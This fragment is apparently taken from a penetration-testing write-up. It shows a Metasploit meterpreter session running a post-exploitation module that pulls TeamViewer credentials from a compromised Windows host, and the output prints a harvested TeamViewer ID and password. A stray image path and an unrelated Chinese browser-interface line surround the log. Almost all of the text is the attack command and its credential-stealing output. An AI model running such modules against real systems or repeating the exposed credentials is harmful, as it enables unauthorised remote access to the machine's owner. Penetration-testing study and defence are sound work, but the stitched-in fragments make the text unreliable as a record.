 meterpreter > run post/windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on iZ2kv2eytn0m61Z
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is '15.9.4 '
[+] TeamViewer's  title is 'TeamViewer'
[*] Found handle to ID edit box 0x000301c2
[*] Found handle to Password edit box 0x000301c6
[+] ID: 775 810 389
[+] PASSWORD: muz173
[*] Found handle to Email edit box 0x00070108
[*] Found handle to Password edit box 0x000401b6
[-] Handle for TeamViewer ID or Password edit box not found
[-] No password in Password edit box
meterpreter >
仅将文本发送到当前选项卡